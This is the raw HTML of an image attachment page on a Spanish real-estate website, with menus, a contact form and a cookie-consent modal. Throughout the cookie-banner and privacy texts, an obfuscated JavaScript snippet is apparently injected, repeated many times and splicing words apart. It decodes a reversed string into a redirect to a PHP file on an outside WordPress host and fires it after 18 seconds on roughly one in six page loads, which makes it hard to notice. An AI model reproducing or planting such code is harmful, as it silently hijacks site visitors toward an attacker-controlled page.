                <div class="pull-right header-mobile-right">
            <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas pull-left" type="button">
               <i class="fa fa-bars"></i>
            </button>
                            <div class="pull-left">
                                                                                </div>
                    </div>
    </div>
</div>
		<header id="apus-header" class="apus-header header-default hidden-sm hidden-xs" role="banner">
    <div class="main-sticky-header-wrapper">
        <div class="main-sticky-header">
            <div class="header-middle">
                <div class="container">
                    <div class="pull-left">
                        <div class="logo-in-theme ">
                            
    <div class="logo">
        <a href="http://tradebloc.es/" >
            <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
        </a>
    </div>
                        </div>
                    </div>
                    <div class="pull-left">
                                                    <div class="main-menu pull-left">
                                <nav data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar p-static" role="navigation">
                                <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-3251 aligned-left"><a href="http://tradebloc.es/">Inicio</a></li>
<li class="menu-item-3332 aligned-left"><a href="http://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li class="menu-item-3335 aligned-left"><a href="http://tradebloc.es/propiedades">Propiedades</a></li>
<li class="menu-item-3356 aligned-left"><a href="http://tradebloc.es/noticias">Noticias</a></li>
<li class="menu-item-3253 aligned-left"><a href="http://tradebloc.es/contact">Contacto</a></li>
<li class="dropdown menu-item-3598 aligned-"><a href="http://tradebloc.es/iniciar-sesion" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"> <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-3597 aligned-"><a href="http://tradebloc.es/registro">Registro</a></li>
	<li class="menu-item-3596 aligned-"><a href="http://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>
                                            </div>
                    <div class="pull-right header-right clearfix">
                                                                            <div class="pull-left">
                                                                                                                                </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</header>	<div id="apus-main-content"><section id="apus-breadscrumb" class="apus-breadscrumb"><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner"><h2 class="bread-title">binary comment</h2><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="http://tradebloc.es">Inicio</a>  </li> <li><a href="http://tradebloc.es/properties/atico-en-archena">Ático en Archena</a></li><li><span class="active">binary comment</span></li></ol></div></div></div></div></section>




<section id="main-container" class="main-content container inner">

	<div class="row">

		


		<div id="main-content" class="col-xs-12 col-md-12 col-sm-12 col-xs-12 ">

			<div id="primary" class="content-area">

				<div id="content" class="site-content detail-post" role="main">

					
							<div class="box-shadow">

							<article id="post-4194" class="post-4194 attachment type-attachment status-inherit hentry">
    
	<div class="entry-content-detail">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="http://tradebloc.es/properties/atico-en-archena/binary-comment-13">binary comment</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><i class="  icon-ap_user-circle"></i><a href="http://tradebloc.es/author/tradebloc" title="Entradas de tradebloc" rel="author">tradebloc</a></span>
                    <span class="date"><i class=" icon-ap_clock"></i>febrero 9, 2022</span>
                    <span class="categories"> <i class="icon-ap_folder"></i></span>
                    <span class="comment"> <i class="icon-ap_comment"></i> 0 Comentarios</span>
                </div>
            </div>
        </div>
                    <div class="entry-thumb no-thumb">
                            </div>
            	<div class="single-info info-bottom">
            <div class="entry-description">
                <p class="attachment"><a href='http://tradebloc.es/wp-content/uploads/2022/02/IMG_4597-scaled.jpg'><img width="300" height="200" src="http://tradebloc.es/wp-content/uploads/2022/02/IMG_4597-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="http://tradebloc.es/wp-content/uploads/2022/02/IMG_4597-300x200.jpg 300w, http://tradebloc.es/wp-content/uploads/2022/02/IMG_4597-1024x683.jpg 1024w, http://tradebloc.es/wp-content/uploads/2022/02/IMG_4597-768x512.jpg 768w, http://tradebloc.es/wp-content/uploads/2022/02/IMG_4597-1536x1024.jpg 1536w, http://tradebloc.es/wp-content/uploads/2022/02/IMG_4597-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
            </div><!-- /entry-content -->
    		    		<div class="tag-social clearfix">
    			    			
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

			<span class="title">Compartir:</span>

		
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=http://tradebloc.es/properties/atico-en-archena/binary-comment-13'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" data-toggle="tooltip" data-placement="top" data-animation="true" data-original-title="Twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=binary+comment http://tradebloc.es/properties/atico-en-archena/binary-comment-13'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http://tradebloc.es/properties/atico-en-archena/binary-comment-13&amp;title=binary+comment'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=http://tradebloc.es/properties/atico-en-archena/binary-comment-13" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	    		</div>
    	</div>
    </div>
</article>
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://tradebloc.es/properties/atico-en-archena" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="pull-left navi"><i class=" icon-ap_angle-left"></i>Anterior:</span> <span class="post-title">Ático en Archena</span></a></div></div>
	</nav>
							</div>

							
								
			                
				</div><!-- #content -->

			</div><!-- #primary -->

		</div>

		


		
	</div>	

</section>




	</div><!-- .site-content -->



	<footer id="apus-footer" class="apus-footer" role="contentinfo">

		
			<div class="container">

				<div class="footer-builder-wrapper dark footer-1"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258794685 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hidden-sm hidden-xs"
	  style="height: 40px"><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"
	  style="height: 30px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571991814304 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="230" height="34" src="http://tradebloc.es/wp-content/uploads/2019/10/logo-trade-6.png" class="vc_single_image-img attachment-medium" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="widget contact">
<ul>
<li><i class="icon-ap_pin"></i> Plaza Carlos III,1 edif. Wellington, 30008 Murcia</li>
<li><i class="icon-ap_phone"></i>968 24 27 53</li>
<li><i class="icon-ap_email"></i>tradebloc@tradebloc.es</li>
</ul>
<div class="contact-us"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">MENÚ</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3299"><a href="http://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="http://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="http://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3438"><a href="http://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="http://tradebloc.es/contact">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">PRIVACIDAD</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-privacidad-container"><ul id="menu-privacidad" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="http://tradebloc.es/aviso-legal">Aviso Legal</a></li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="http://tradebloc.es/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="http://tradebloc.es/politica-de-cookies">Política de Cookies</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">CONTACTO</span></h4>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f2754-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/properties/atico-en-archena/binary-comment-13#wpcf7-f2754-o1" method="post" class="wpcf7-form wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2754" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2754-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="send-message">
<div class="row">
<div class="col-md-6" style="color:#ffffff!important;">
<span class="wpcf7-form-control-wrap text-998"><input type="text" name="text-998" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Nombre Completo *" /></span>
	</div>
<div class="col-md-6">
<span class="wpcf7-form-control-wrap email-851"><input type="email" name="email-851" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" /></span>
	</div>
</div>
<p><span class="wpcf7-form-control-wrap text-783"><input type="text" name="text-783" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Asunto" /></span><br />
<span id="wpcf7-696c85337ca88" class="wpcf7-form-control-wrap honeypot-331-wrap" style="display:none !important; visibility:hidden !important;"><label  class="hp-message">Deja este campo en blanco, por favor.</label><input class="wpcf7-form-control wpcf7-text"  type="text" name="honeypot-331" value="" size="40" tabindex="-1" autocomplete="nope" /></span><br />
<span class="wpcf7-form-control-wrap textarea-614"><textarea name="textarea-614" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mensaje"></textarea></span><br />
<label><span class="wpcf7-form-control-wrap acceptance-370"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-370" value="1" aria-invalid="false" /></span></span></span>  - He leído y acepto la <a target="_blank" href="/politica-de-privacidad">Política de privacidad </a></label></p>
<div><input type="submit" value="Enviar Mensaje" class="wpcf7-form-control wpcf7-submit btn btn-theme-second" /></div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258807861 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"
	  style="height: 20px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571261664354 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">© 2019 - TRADEBLOC - <a style="color: #fff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Diseño Web</a> | <a style="color: #ffffff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Guellcom</a></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
			</div>

		
		

	</footer><!-- .site-footer -->



	
		<div id="compare-sidebar" class="">

			<div class="compare-sidebar-wrapper">

				<h3 class="title">Comparar Propiedades</h3>

				
			</div>

			<div class="compare-sidebar-btn">

				<div class="open-text">

					Comparar (<span class="count">0</span>)

				</div>

			</div>

		</div><!-- .widget-area -->

	


	
		<a href="#" id="back-to-top" class="add-fix-top">

			<i class="fa fa-angle-up"></i>

		</a>

	


</div><!-- .site -->



            <script type="text/javascript">
				var recaptchaCallback = function() {
					var recaptchas = document.getElementsByClassName("g-recaptcha");

					for(var i=0; i<recaptchas.length; i++) {
						var recaptcha = recaptchas[i];
						var sitekey = recaptcha.dataset.sitekey;

						grecaptcha.render(recaptcha, {
							'sitekey' : sitekey
						});
					}
				};
            </script>
        <div id="cookie-law-info-bar"><span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábi$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tos de navegación. <br>Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href='/politica-de-cookies' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >aquí</a> [cookie_but$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}ton margin="5px"]</span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Privacy Overview                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p>This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Necesarias 
                        </a>
                    
                    <span class="cli-necessary-caption">Siempre activado</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                            No necesarias 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado">No necesarias</label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function and is used specifically <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is manda<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tory <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to procure user consent prior <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#39b05c","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":false,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>            <div class="hidden apus-favorite-login-info">
                Por favor inicie sesión para añdir esta propiedad.                <a href="http://tradebloc.es/iniciar-sesion">
                    Haga clic aquí                </a>
            </div>
        <link rel='stylesheet' id='js_composer_front-css'  href='http://tradebloc.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/assets/js/realia.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/tradebloc.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&#038;ver=3.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/gmap3.js?ver=20131022'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/bootstrap.min.js?ver=20150330'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/owl.carousel.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/colorbox/jquery.colorbox.js?ver=1.1.0'></script>
